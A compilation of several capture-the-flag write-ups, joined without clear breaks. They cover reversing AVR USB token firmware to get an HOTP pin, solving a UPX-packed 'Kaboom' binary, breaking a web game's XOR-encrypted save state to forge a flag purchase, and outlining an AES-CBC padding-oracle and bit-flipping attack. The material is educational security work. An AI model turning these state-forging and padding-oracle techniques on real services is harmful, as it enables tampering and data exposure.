The function is huge and convoluted, so I won't paste it here. What is boils down to is the following:
If the flag has the value `3`, so we saw an `0xbb` request, the data is taken, ROT13 "en-/decrypted" and stored in the EEPROM at address 0x10. spq had the idea that this might be the password which we were asked for at the network prompt. If we pulled that string out of the PCAP, rot13'd it and tried it, it worked and the prompt wanted an OTP pin from us.
If the flag has the value `2`, so we saw an `0xaa` request, the data is plainly written to EEPROM address 0x00. This thing seems to be an additional secret that looks like it should be a nonce, but I don't see it to be changed after usage.
That's it. Nothing more. Confusedness set it because we didn't read the description thoroughly. As I said, I had a hunch that I might be HOTP or similar, but I didn't know what the key and the message was. I tried a few things but nothing worked, so I asked the author, explained him what I did and he told me that it's only the setup phase in the PCAP. Do'h!
Back to the assembler. Let's check what the `0xdd` request would do which isn't in the PCAP!
When looking at the main function of the firmware, we wondered about its structure. Usually on all the V-USB device examples it looked like this:
```Cint main(void){ //Init usb stack, disconnect device, wait, connect again etc.
sei(); for(;;){ wdt_reset(); usbPoll(); } return 0;}```
That endless loop there calls `usbPoll` continously which is what you need to do at least every 10ms for the USB device to work. Our main-function didn't do that. It looked like this:
```Cint main(void){ //Init usb stack, disconnect device, wait, connect again etc.
sei(); while(1) { while(someFlag < 0){ wdt_reset(); usbPoll(); }
//process something } return 0;}```
That `someFlag` variable was set somewhere in the `usbFunctionWrite` function, so I got the idea that the firmware might wait for something to happen on USB, process it, send it back (somehow) and then wait for the next processing request.
We found all the inlined HMAC-SHA1 code inside the main function, so this must be where the magic happens.
Looking at other functions we call from the main function, we found one which seemed to take a byte, mangle it somehow, then call something which again calls `usbPoll` for a while and returns. I suggested pretty early that this mangling-function might take a character and convert it to a keyboard scancode. In the end a USB token usually types the OTP token as a keyboard. When googling for "keyboard scancodes" we found the old PS/2 scancode tables all over the place and they didn't match at all, so we abandoned the idea. However, it's usually called in a loop with a character of a string, so we named it something like `putchar`.
Turns of scan code conversion was the right idea. The USB keyboard scancodes are just different from the PS/2 scancodes. LOL. And indeed, that function seems to take a character and type it as a USB keyboard.
The code in the main function is huge again, but here is what is does, when the missing `0xdd` control request is sent to the device:
Print some strings using the keyboard. A Username, a Password etc.
Read the password and "nonce" from the EEPROM and XOR them together. This is they key for the HMAC algorithm. The message to be HMACed is transmitted in the data phase of the `0xdd` request. The hash is then passed to a function which reduced the hash to the 6 digit pin. which then is also typed by the USB keyboard. All of this look *very* convoluted. AVR code is absolutely painful to reverse engineer.
At this time I didn't want to reverse engineer all of this and I also didn't want to rely on the fact that the author used an unmodified HOTP implementation for the PIN generation. He did, though. (Note to challenge authors: Please stick with proper, normal implementations which would be used in a real-world application, not some made-up stuff!)
Getting a Token---------------
I can emulate the firmware and I can give the emulator a proper EEPROM that I set up using the two transfers in the PCAP, but I can't perform USB transfers to it to kick off the generation.
But I can attach with gdb. In the end I "just" launched the firmware in the emulator, attached with gdb and create two breakpoints: The first where it calls `usbPoll` all the time. I then wrote the message to be HMACed (this is something we got from the challenge server) into memory and broke out of the `usbPoll` loop to perform the processing.
Because calls to that USB keyboard `putchar` function won't work, we need to get rid of that as well, so I set another breakpoint at the entry of that function, dumped the parameter which contained the character to be printed to the console and set the program counter to a `ret` instruction to skip the execution of that function entirely.
And it worked! I got the right pin, entered it at the netcat connection and I got the flag.
Phew.
Unfortunately I lost a text file with some notes and these gdb scripting breakpoints, so you need to use your imagination to come up with appropriate code.
Pitfalls--------
The emulation however took super long to accomplish. One problem with the stupid AVR tooling all around the place is that they either expect `.hex` or `.elf` files. AVR is a harvard architecture, so it has 3 different address spaces all starting at address 0x0: Flash, EEPROM and SRAM.
The tooling can't handle that, so tool authors implemented a hack where the different sections start at different base addresses in an ELF file. Flash always starts at 0x0, SRAM starts at 0x800000 and the EEPROM at 0x810000. It's a pain to convert flat binary files into ELF files which are read properly and contain the right offsets. niklas gave a me patch for avr-gdb which removes some offset calculation so you can use these aforementioned addresses raw and add these offsets by yourself in your head when using gdb:
```patchdiff --git a/avr-tdep.c b/avr-tdep.cindex 6d11ee1..1f57507 100644--- a/gdb/avr-tdep.c+++ b/gdb/avr-tdep.c@@ -261,6 +261,7 @@ avr_convert_iaddr_to_raw (CORE_ADDR x) static CORE_ADDR avr_make_saddr (CORE_ADDR x) {+ return x; /* Return 0 for NULL. */ if (x == 0) return 0;```
I also patched simavr to load the EEPROM from a flat binary file and don't bother to parse anything. :)
```patch@@ -134,11 +137,16 @@ static avr_io_t _io = { void avr_eeprom_init(avr_t * avr, avr_eeprom_t * p) { p->io = _io;-// printf("%s init (%d bytes) EEL/H:%02x/%02x EED=%02x EEC=%02x\n",-// __FUNCTION__, p->size, p->r_eearl, p->r_eearh, p->r_eedr, p->r_eecr);+ printf("%s init (%d bytes) EEL/H:%02x/%02x EED=%02x EEC=%02x\n",+ __FUNCTION__, p->size, p->r_eearl, p->r_eearh, p->r_eedr, p->r_eecr); p->eeprom = malloc(p->size); memset(p->eeprom, 0xff, p->size);++ FILE* f = fopen("../eeprom.bin", "rb");+ if(!f)+ printf("ERROR: EEPROM FILE!\n");+ fread(p->eeprom, 32, 1, f); avr_register_io(avr, &p->io); avr_register_vector(avr, &p->ready);```
The `eeprom.bin` file just contained the two secrets which would have been written to the EEPROM during the setup phase.
To convert the binary firmware file into a `.hex` file you can use `objcopy` like so:
```shellobjcopy -I binary -O ihex out2_entry_patched.bin out2_entry_patched.hex```
This is how you would run a firmware then in the simulator:
```shellsimavr/run_avr -m attiny85 -f 16500000 -g ../out2_entry_patched.hex```
The base address will be at 0x0 though, but that's fine for the flash. I'm sure I can build proper hex or even elf files using `objdump` with all the right offsets, but at the time I just couldn't care less :)
Added bonus-----------
As an added bonus, I added ATtiny85 support to IDA's `avr.cfg` which describes the register layout of this processor. Just copy it into your IDA installation directory somewhere and select the controller when loading a firmware file in IDA. |
The main trick was to not blindly use upx -d to unpack the binary, as this would result in a "jebaited" version that doesn't even have the flag. Instead on unpacking, you just had to set a breakpoint at very first instruction of the original binary and reverse the few lines of assembly.
Source code and mini-writeup on the [official Github](https://github.com/Insomnihack/Teaser-2020/tree/master/kaboom). |
# Kaboom
Defuse the bomb! The challenge provides a 32bit Windows binary which answers with "KABOOM" unless the correct parameters are provided to it.
## Solution
The binary is packed with UPX and looking at the unpacked version shows the following in the main function:

Setting the first argument to "defuse" does change the execution flow, but fails at an impossible compare of two constant strings never changed within the unpacked binary.
After packing the unpacked version with UPX again it stands out that the first few instructions of the original binary and the repacked binary don't match at all.After a call to GetCommandLineA the command line argument string is iterated till the end and eax is set to that address, after that the following check is done on the string:

A small python script reversing the process solves for a string that fulfills the check:
```pythons = [ord(c) for c in "63B4E14CBA1B83D7FD77E333".decode("hex")]l = 0x42sol = []for i in s: sol.append(chr((i-l)&0xFF)) l = isol.reverse()print(''.join(sol)) # Plz&Thank-Q!```
Executing the binary with the `defuse` string of the packed binary in addition to the additional requirement within the modified upx reveals the flag:
> kaboom.exe defuse Plz^&Thank-Q! Congrats! The flag is INS{GG EZ clap PogU 5Head B) Kreygasm <3<3} |
# Day 17 - Snowflake Idle - web, crypto
> It's not just leprechauns that hide their gold at the end of the rainbow, elves hide their candy there too.
Service: http://3.93.128.89:1217/
## Analysis
Navigating to the main page, we are greeted with a page with a simple text box prompting for a name.

Once you enter a name you're greeted with a game where you can collect a snowflake, melt a snowflake, upgrade, buy a flag, or show a growth chart. The flag costs a whole lot of snowflakes so after collecting and upgrading a little bit, we find that doing this is impractical.

Looking at the HTTP requests under the hood we see that the first login posts to `/control` as:
```POST /control HTTP/1.1Host: 3.93.128.89:1217...
{"action":"new","name":"asdf"}```
which returns a new `id` to be used as a cookie.
All of the other boxes on the page send requests to the `/client` endpoint and vary the `"action"` parameter in posted JSON. For example, collecting a new snowflake sends:
```POST /client HTTP/1.1Host: 3.93.128.89:1217...Cookie: id=...
{"action":"collect","amount":1}```
followed by a `state` action which receives the current game state.
Using all of this, I decided to try scripting a brute force to see how the server reacted, and apparently requests are throttled at one request per second. Additionally, sending invalid parameters (such as `"amount":999999`) doesn't actually work and instead the server just calculates the correct number of snowflakes to increment.
While clicking on most boxes sends requests to `/client`, the "Show me growth chart" one sends a request to the `/history/client` endpoint. If you request the game's history, then that endpoint will turn the last 100 turn values in JSON.
At this point I tried a bunch of methods including trying a bunch of dictionary words for the `action` parameter, but all of this didn't really produce any positive results, so I was stuck. The remainder of this writeup I completed after the contest was over with a little hint to the hidden endpoint.
## Extra Endpoint
Looking at the endpoints that the game requests, we only have `/control`, `/client`, and `/history/client`. However, by taking a minor leap in logic, we can see that `/history/control` is a good guess for a fourth endpoint. After taking some actions in the game if we query this endpoint, we get a response like the following:
```HTTP/1.0 200 OKContent-Type: application/jsonContent-Length: 6128Server: Werkzeug/0.16.0 Python/2.7.17Date: Fri, 27 Dec 2019 22:17:15 GMT
[[1577484944820,{"action":"load"}],[1577484944820,{"action":"save","data":"ZPndFWsM0ioUz8an0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484958454,{"action":"load"}],[1577484958454,{"action":"save","data":"ZPndFWsM0ioUz8en0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484959542,{"action":"load"}],[1577484959542,{"action":"save","data":"ZPndFWsM0ioUz8en0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484960118,{"action":"load"}],[1577484960118,{"action":"save","data":"ZPndFWsM0ioUz8Sn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484961246,{"action":"load"}],[1577484961246,{"action":"save","data":"ZPndFWsM0ioUz8Sn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484961622,{"action":"load"}],[1577484961622,{"action":"save","data":"ZPndFWsM0ioUz8Wn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484962711,{"action":"load"}],[1577484962711,{"action":"save","data":"ZPndFWsM0ioUz8Wn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484963124,{"action":"load"}],[1577484963124,{"action":"save","data":"ZPndFWsM0ioUz8Kn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484964214,{"action":"load"}],[1577484964214,{"action":"save","data":"ZPndFWsM0ioUz8Kn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484964676,{"action":"load"}],[1577484964676,{"action":"save","data":"ZPndFWsM0ioUz8On0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484965866,{"action":"load"}],[1577484965866,{"action":"save","data":"ZPndFWsM0ioUz8On0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484966539,{"action":"load"}],[1577484966540,{"action":"save","data":"ZPndFWsM0ioUz8Cn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484967645,{"action":"load"}],[1577484967645,{"action":"save","data":"ZPndFWsM0ioUz8Cn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484968032,{"action":"load"}],[1577484968032,{"action":"save","data":"ZPndFWsM0ioUz8Gn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484969121,{"action":"load"}],[1577484969121,{"action":"save","data":"ZPndFWsM0ioUz8Gn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484969541,{"action":"load"}],[1577484969541,{"action":"save","data":"ZPndFWsM0ioUz86n0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484970629,{"action":"load"}],[1577484970630,{"action":"save","data":"ZPndFWsM0ioUz86n0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484971155,{"action":"load"}],[1577484971155,{"action":"save","data":"ZPndFWsM0ioUz8+n0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484972235,{"action":"load"}],[1577484972236,{"action":"save","data":"ZPndFWsM0ioUz8+n0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484972737,{"action":"load"}],[1577484972737,{"action":"save","data":"ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484973825,{"action":"load"}],[1577484973825,{"action":"save","data":"ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484974228,{"action":"load"}],[1577484974229,{"action":"save","data":"ZPndFWsM0ioUz8e4zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484975312,{"action":"load"}],[1577484975312,{"action":"save","data":"ZPndFWsM0ioUz8e4zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484976260,{"action":"load"}],[1577484976261,{"action":"save","data":"ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484977345,{"action":"load"}],[1577484977345,{"action":"save","data":"ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484978125,{"action":"load"}],[1577484978125,{"action":"save","data":"ZPndFWsM0ioUz8e4zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484979210,{"action":"load"}],[1577484979211,{"action":"save","data":"ZPndFWsM0ioUz8e4zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484979784,{"action":"load"}],[1577484979784,{"action":"save","data":"ZPndFWsM0ioUz8an0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484980870,{"action":"load"}],[1577484980870,{"action":"save","data":"ZPndFWsM0ioUz8an0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484981763,{"action":"load"}],[1577484981764,{"action":"save","data":"ZPndFWsM0ioUz8Sn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484982836,{"action":"load"}],[1577484982836,{"action":"save","data":"ZPndFWsM0ioUz8Sn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484983234,{"action":"load"}],[1577484983234,{"action":"save","data":"ZPndFWsM0ioUz8Kn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484984329,{"action":"load"}],[1577484984329,{"action":"save","data":"ZPndFWsM0ioUz8Kn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484984786,{"action":"load"}],[1577484984786,{"action":"save","data":"ZPndFWsM0ioUz8Cn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484985884,{"action":"load"}],[1577484985884,{"action":"save","data":"ZPndFWsM0ioUz8Cn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484986229,{"action":"load"}],[1577484986230,{"action":"save","data":"ZPndFWsM0ioUz86n0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484987312,{"action":"load"}],[1577484987312,{"action":"save","data":"ZPndFWsM0ioUz86n0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m"}],[1577484987796,{"action":"load"}],[1577484987796,{"action":"save","data":"ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484988884,{"action":"load"}],[1577484988884,{"action":"save","data":"ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484989610,{"action":"load"}],[1577484989610,{"action":"save","data":"ZPndFWsM0ioUz8e7zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484990718,{"action":"load"}],[1577484990718,{"action":"save","data":"ZPndFWsM0ioUz8e7zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484991570,{"action":"load"}],[1577484991570,{"action":"save","data":"ZPndFWsM0ioUz8e9zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484992649,{"action":"load"}],[1577484992649,{"action":"save","data":"ZPndFWsM0ioUz8e9zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ=="}],[1577484993227,{"action":"load"}],[1577484993227,{"action":"save","data":"ZPndFWsM0ioUz8en2zLNgYFHRFYm4olDPFCTPgLP1PqTbpHcmkRdXDP7khRkBM4qFM/U6JBvkprF"}],[1577484994320,{"action":"load"}],[1577484994321,{"action":"save","data":"ZPndFWsM0ioUz8en2zLNgYFHRFYm4olDPFCTPgLP1PqTbpHcmkRdXDP7khRkBM4qFM/U6JBvkprF"}]]```
As the output shows, this returns a bunch of (what looks like) encrypted `data` values, and the timestamps associated with each of these seem to match those observed in the `/history/client` endpoint responses.
## Crypto
Using the timestamp and `"data"` from the result above, I matched up the actions taken in the web interface. These are shown in the following chart:
```Time Data Action1577484944820 ZPndFWsM0ioUz8an0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m start1577484958454 ZPndFWsM0ioUz8en0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 11577484960118 ZPndFWsM0ioUz8Sn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 21577484961622 ZPndFWsM0ioUz8Wn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 31577484963124 ZPndFWsM0ioUz8Kn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 41577484964676 ZPndFWsM0ioUz8On0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 51577484966539 ZPndFWsM0ioUz8Cn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 61577484968032 ZPndFWsM0ioUz8Gn0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 71577484969541 ZPndFWsM0ioUz86n0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 81577484971155 ZPndFWsM0ioUz8+n0yfUmssOGAp7+YpaNEWLKkCOm+zBMdSa2Q0ZCT2m collect 1, total 91577484972737 ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ== collect 1, total 101577484974228 ZPndFWsM0ioUz8e4zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ== collect 1, total 111577484976260 ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ== melt, total 101577484978125 ZPndFWsM0ioUz8e4zTvYmJoNDQp6v5JAJViHKAyBl+SGKc6Ymh8OC3n5zQ== collect 1, total 111577484979784 ZPndFWsM0ioUz8an0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m upgrade, total 01577484981763 ZPndFWsM0ioUz8Sn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m collect 2, total 21577484983234 ZPndFWsM0ioUz8Kn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m collect 2, total 41577484984786 ZPndFWsM0ioUz8Cn0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m collect 2, total 61577484986229 ZPndFWsM0ioUz86n0yfUmssOGAp7+YpaN0WLKkCOm+zBMdSa2Q0ZCT2m collect 2, total 81577484987796 ZPndFWsM0ioUz8e5zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ== collect 2, total 101577484989610 ZPndFWsM0ioUz8e7zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ== collect 2, total 121577484991570 ZPndFWsM0ioUz8e9zTvYmJoNDQp6v5JAJVuHKAyBl+SGKc6Ymh8OC3n5zQ== collect 2, total 141577484993227 ZPndFWsM0ioUz8en2zLNgYFHRFYm4olDPFCTPgLP1PqTbpHcmkRdXDP7khRkBM4qFM/U6JBvkprF upgrade, total 1.8999999999999986```
From this table, it's pretty obvious that the `"data"` is likely encrypting _something_, and that _something_ is likely the current game state. From here, I did a simple base64 decode and XOR of several pairs of "data" values.
```b'000000000000000000000100000000000000000000000000000000000000000000000000000000000000' XOR of start and collect 1, total 1b'00000000000000000000011e1e1c0c02510315000146181a111d0c024c0f0c0847181a0243121702445f' XOR of start and collect 1, total 10b'00000000000000000000011f1e1c0c02510315000146181a111d0c024c0f0c0847181a0243121702445f' XOR of start and collect 1, total 11b'000000000000000000000000000000000000000000000000030000000000000000000000000000000000' XOR of start and upgrade, total 0b'00000000000000000000011e1e1c0c02510315000146181a111e0c024c0f0c0847181a0243121702445f' XOR of start and collect 2, total 10b'0000000000000000000001000815191b4a495c5c5d1b03190815181442414f16525f4546434944550e5d' XOR of start and upgrade, total 1.8999999999999986```
I noticed that the XOR values for snowflake counts of similar values only differ in a bit or two, but snowflake counts with a different number of digits were 1-character different in size contained a bunch of non-zero values in their XOR result.
At this point, my assumption was that the "start" data likely contained the string "0" at offset 10, and the "collect 1, total 10" data likely contained the string "10" at offset 10. But otherwise, the plaintext for these ciphertexts was likely the same. Since most of these ciphertexts are 1-off from each other, we can use this assumption to walk down the rest of the cipher, recover key, and then recover the plaintext for each. This operation is shown in the source code at the end. Doing this we find that the end of these `"data"` values decrypt to:
```b'd\xf9\xdd\x15k\x0c\xd2*\x14\xcf0.0, "speed": 1, "name": "asdf"}'b'd\xf9\xdd\x15k\x0c\xd2*\x14\xcf10.0, "speed": 1, "name": "asdf"'```
This looks like JSON to me, but we don't quite know what the beginning of the plaintext is supposed to be. However, this doesn't really matter as we can construct a new JSON blob with the information we have. More specifically, we can craft a JSON blob that ends with `b'...1e+64,"speed":1,"name":"asdf"}'` which should give our player the right number of snowflakes to purchase the flag.
## Finishing Up
Going back to the endpoints, we can POST a `save` action with newly constructed base64 data to the `/control` endpoint. Doing this, sets the state for us, effectively gaming the system and letting us buy the flag. To wrap this entire process up, I wrote a [python script](./solutions/day17_solver.py) which prints out the flag at the end:
```$ ./solutions/day17_solver.pyb'000000000000000000000100000000000000000000000000000000000000000000000000000000000000'b'00000000000000000000011e1e1c0c02510315000146181a111d0c024c0f0c0847181a0243121702445f'b'00000000000000000000011f1e1c0c02510315000146181a111d0c024c0f0c0847181a0243121702445f'b'000000000000000000000000000000000000000000000000030000000000000000000000000000000000'b'00000000000000000000011e1e1c0c02510315000146181a111e0c024c0f0c0847181a0243121702445f'b'0000000000000000000001000815191b4a495c5c5d1b03190815181442414f16525f4546434944550e5d'b'000000000000000000001d1f1e1c0c02510315000146181a111d0c024c0f0c0847181a0243121702445f'b'00000000000000000000011e1e1c0c02510315000146181a111d0c024c0f0c0847181a0243121702445f'b'000000000000000000001c0100000000000000000000000000000000000000000000000000000000000000'b'd\xf9\xdd\x15k\x0c\xd2*\x14\xcf0.0, "speed": 1, "name": "asdf"}'b'd\xf9\xdd\x15k\x0c\xd2*\x14\xcf10.0, "speed": 1, "name": "asdf"'b'd\xf9\xdd\x15k\x0c\xd2*\x14\xcf1.8999999999999986, "speed": 3, 'OK {"id":"3/1N/FAgfZgYv/FO3LmIO6ddPbQH4LX0i21xVVVo+gQ="}
{'id': '3/1N/FAgfZgYv/FO3LmIO6ddPbQH4LX0i21xVVVo+gQ='}{'action': 'state', 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333, 'amount': 234567, 'collect_speed': -1}{'collect_speed': 1, 'elf_name': 'john', 'snowflakes': 0.0, 'speed_upgrade_cost': 11.0}[[1577502397756, {'action': 'state', 'amount': 234567, 'collect_speed': -1, 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333}]][[1577502397756,{"action":"load"}],[1577502397756,{"action":"save","data":"kHah243W8s0kAJ44dgSgjOuXoSuPdvaU0p+rzXBBw3NkEqCM8oisIMkp"}]]
[[1577502397756, {'action': 'load'}], [1577502397756, {'action': 'save', 'data': 'kHah243W8s0kAJ44dgSgjOuXoSuPdvaU0p+rzXBBw3NkEqCM8oisIMkp'}]]b'\x90v\xa1\xdb\x8d\xd6\xf2\xcd$\x00\xae\x16F(\x80\xae\x98\xe7\xc4N\xebT\xcc\xb4\xe3\xb3\x8b\xef\x1e \xae\x16F(\x80\xae\x98\xe7\xc4N\xebT'[[1577502397756, {'action': 'load'}], [1577502397756, {'action': 'save', 'data': 'kHah243W8s0kAJ44dgSgjOuXoSuPdvaU0p+rzXBBw3NkEqCM8oisIMkp'}]]{'action': 'state', 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333, 'amount': 234567, 'collect_speed': -1}{'collect_speed': 1, 'elf_name': 'john', 'snowflakes': 0.0, 'speed_upgrade_cost': 11.0}{'action': 'save', 'data': 'kHah243W8s0kAJ9zbR60grqUtCuOMO6O0p+pgX9NyzR8CurB8InmMw=='}{'action': 'state', 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333, 'amount': 234567, 'collect_speed': -1}{'collect_speed': 1, 'elf_name': 'john', 'snowflakes': 1e+64, 'speed_upgrade_cost': 11.0}[[1577502397756, {'action': 'state', 'amount': 234567, 'collect_speed': -1, 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333}], [1577502398943, {'action': 'state', 'amount': 234567, 'collect_speed': -1, 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333}], [1577502400082, {'action': 'state', 'amount': 234567, 'collect_speed': -1, 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333}]][[1577502397756,{"action":"load"}],[1577502397756,{"action":"save","data":"kHah243W8s0kAJ44dgSgjOuXoSuPdvaU0p+rzXBBw3NkEqCM8oisIMkp"}],[1577502398943,{"action":"load"}],[1577502398943,{"action":"save","data":"kHah243W8s0kAJ44dgSgjOuXoSuPdvaU0p+rzXBBw3NkEqCM8oisIMkp"}],[1577502400015,{"action":"save","data":"kHah243W8s0kAJ9zbR60grqUtCuOMO6O0p+pgX9NyzR8CurB8InmMw=="}],[1577502400082,{"action":"load"}],[1577502400082,{"action":"save","data":"kHah243W8s0kAJ9zbR60grjFtz6OMaiW2ZO6wz4CwHcrTaKUuMWuIYM67sk="}]]
[[1577502397756, {'action': 'load'}], [1577502397756, {'action': 'save', 'data': 'kHah243W8s0kAJ44dgSgjOuXoSuPdvaU0p+rzXBBw3NkEqCM8oisIMkp'}], [1577502398943, {'action': 'load'}], [1577502398943, {'action': 'save', 'data': 'kHah243W8s0kAJ44dgSgjOuXoSuPdvaU0p+rzXBBw3NkEqCM8oisIMkp'}], [1577502400015, {'action': 'save', 'data': 'kHah243W8s0kAJ9zbR60grqUtCuOMO6O0p+pgX9NyzR8CurB8InmMw=='}], [1577502400082, {'action': 'load'}], [1577502400082, {'action': 'save', 'data': 'kHah243W8s0kAJ9zbR60grjFtz6OMaiW2ZO6wz4CwHcrTaKUuMWuIYM67sk='}]]{'action': 'buy_flag', 'amount': 1e+64, 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333, 'collect_speed': -1}{'action': 'state', 'snowflakes': 99999, 'speed_upgrade_cost': 3333.333, 'amount': 234567, 'collect_speed': -1}{'collect_speed': 1, 'elf_name': 'john', 'flag': 'AOTW{leaKinG_3ndp0int5}', 'snowflakes': 9e+63, 'speed_upgrade_cost': 11.0}``` |
[https://hackmd.io/@terjanq/justctf_writeups#Scam-generator-web-2-solves-unfixed-amp-1-solve-fixed](https://hackmd.io/@terjanq/justctf_writeups#Scam-generator-web-2-solves-unfixed-amp-1-solve-fixed) |
### General idea
We had a server, which encrypt json file with AES-CBC with unusual padding, send it to us with IV and let us change it by sending encrypted bytes back.Besides, server returns us different types of mistakes: decoding error and padding error.
json format: `{'admin': False, 'flag': open("flag1.txt").read()}`
We need to get 2 flags ( actually two parts of one ):
1st one - from json field 'flag'
2nd one will be given when we change `admin` from `False` to `True`
#### 1st flag
First of all, let's analyze json and split it into blocks. We will get something like:
```py['\x02 {"admin": fals', 'e, "flag": "TetC','TF{***********"}']```Now it is clear that we need only last block.
Attack is very similar to [classical Padding-Oracle Attack on AES-CBC](https://robertheaton.com/2013/07/29/padding-oracle-attack/), but has some features, because:
1) padding function is unusual:
```pyPAD = bytes.fromhex("2019") * 8
def pad(s): pad_length = 16 - len(s) % 16 return bytes([pad_length]) + PAD[:pad_length - 1] + s```
2) plain text is padded at the beginning
To get to know 1st part of flag, we will send changed 3rd (penultimate, it will be IV for server) and 4st (last, it will be ciper-text) block of ciper-text.
We start from 1st byte of 3rd block.
1) Change the byte to \x002) Send the blocks to server3) If we get answer 'incorrect padding', we change the byte to the next value and go to step 2. 4) If we got another answer, it means that we can calculate the byte from original text (flag byte)5) Store this byte and go to change 2nd byte
This way we can get all block and recover the first flag byte by byte.
#### 2nd flag
We want make `obj['admin']` == `True`. Here server doesn't check flag accuracy, so we can just change `obj` to `{"admin": true}`. This json will take one block with minimal padding (`\x01`).
We will send two blocks: `IV^(original_2nd_block_pt)^(desired_2nd_block_pt)` and `encrypted 2nd block`
